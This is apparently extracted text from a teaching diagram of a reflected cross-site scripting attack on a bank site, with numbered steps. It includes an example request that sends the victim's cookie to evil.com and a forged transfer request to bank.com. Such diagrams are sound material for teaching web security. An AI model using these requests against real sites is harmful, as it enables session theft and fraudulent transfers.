 1. visit evil.com
2. receive malicious link
6. perform attacker action
GET http://evil.com/steal?c=document.cookie
1.
evil.com
5.
6a.
2.
HTML
</>
4.
6b.
5. Execute malicious script
with bank.com privileges
3. Click on link (crafted by attacker)
4. ECHO USER INPUT (chosen by attacker)
3.
6. Perform attacker action
GET http://bank.com/transfer.do?acct=Eve&amount=100000
ask for transfer
bank.com